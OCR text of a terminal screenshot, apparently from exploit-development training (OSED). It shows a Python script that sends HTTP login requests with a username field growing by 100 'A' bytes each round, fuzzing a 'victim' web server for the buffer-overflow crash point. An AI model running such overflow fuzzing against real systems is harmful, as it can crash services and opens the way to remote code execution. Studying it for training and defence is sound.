 1 2 3 4
EN 10.0.85.1 16:06
rem01x@Rem01x: ~/Offsec/OSED/sync
File Actions Edit View Help
#Rem01x
import socket
import time
import sys
#Change This To You Victim IP
target = "192.168.2.28"
port = 80
timeout = 5
buffer = b"A" * 100
exploit = b""
while True:
    try:
        exploit = b"username=" + buffer + b"&password=admin"
        print("Fuzzing {} Bytes".format(str(len(exploit))))
        req = b""
        req += b"POST /login HTTP/1.1\r\n"
        req += b"Host: 192.168.2.28\r\n"
        req += b"User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n"
        req += b"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n"
        req += b"Accept-Language: en-US,en;q=0.5\r\n"
        req += b"Accept-Encoding: gzip, deflate\r\n"
        req += b"Content-Type: application/x-www-form-urlencoded\r\n"
        req += b"Content-Length: " + str(len(exploit)).encode() + b"\r\n"
        req += b"Origin: http://192.168.2.28\r\n"
        req += b"Connection: close\r\n"
        req += b"Referer: http://192.168.2.28/login\r\n"
        req += b"Upgrade-Insecure-Requests: 1\r\n"
        req += b"\r\n"
        req += exploit
        print(req)
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.settimeout(timeout)
        s.connect((target,port))
        s.send(req)
        print(s.recv(1024))
        s.close()
    except:
        print("[!] Error at {} Byte".format(str(len(exploit))))
        sys.exit(0)
    buffer += b"A" * 100
    time.sleep(1)
48,1 Bot
ENG 11:07 PM